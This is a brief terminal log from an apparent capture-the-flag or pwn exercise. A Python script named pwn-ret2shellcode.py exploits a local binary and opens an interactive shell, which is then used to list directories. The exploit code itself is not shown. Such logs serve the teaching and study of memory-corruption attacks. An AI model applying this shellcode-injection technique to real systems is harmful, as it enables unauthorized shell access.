 [root@localhost pwn]# python pwn-ret2shellcode.py
[+] Starting local process './ret2shellcode': pid 90094
[*] Switching to interactive mode
No system for you this time !!!
bye bye ~$ ls
pwn-ret2shellcode.py  ret2shellcode
$ cd /
$ ls
bin   dev  home  lib64    mnt  proc  run     srv  tmp    usr
boot  etc  lib     media    opt  root  sbin  sys  tools  var
$
[*] Stopped process './ret2shellcode' (pid 90094)
[root@localhost pwn]#